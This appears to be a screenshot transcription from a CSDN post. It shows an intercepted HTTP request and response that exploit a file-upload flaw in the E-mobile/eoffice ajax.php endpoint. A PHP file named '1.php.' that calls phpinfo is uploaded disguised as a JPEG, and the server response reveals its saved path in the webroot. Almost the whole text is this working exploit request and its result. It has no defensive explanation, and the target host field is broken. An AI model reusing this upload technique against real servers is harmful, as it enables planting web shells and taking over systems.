 Request
Pretty Raw Hex \n
1 POST /E-mobile/App/Ajax/ajax.php?action=mobile_upload_save HTTP/1.1
2 Host: :8088
3 Content-Length: 352
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Connection: close
13
14 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
15 Content-Disposition: form-data; name="upload_quwan"; filename="1.php."
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
20 Content-Disposition: form-data; name="file"; filename=""
21 Content-Type: application/octet-stream
22
23
24 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
25
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 May 2023 09:05:41 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Set-Cookie: LOGIN_LANG=cn; expires=Mon, 16-Feb-2026 09:05:42 GMT
6 Content-Length: 78
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 [1,"D:\/eoffice\/webroot\/attachment\/2429245972\/1.php.",2429245972,"1.php."]
CSDN @OidBoy_G